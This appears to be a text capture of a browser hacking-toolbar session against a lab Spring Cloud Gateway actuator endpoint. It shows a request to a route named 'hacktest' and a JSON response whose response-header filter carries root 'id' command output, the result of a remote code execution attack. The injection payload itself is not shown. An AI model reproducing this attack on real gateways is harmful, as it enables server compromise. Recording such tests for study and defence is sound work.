 Load URL
http://192.168.80.135:8080/actuator/gateway/routes/hacktest
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
{
predicate: "RouteDefinitionRouteLocator$$Lambda$967/1891296355",
route_id: "hacktest",
filters: [
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"
],
uri: http://example.com:80,
order: 0
}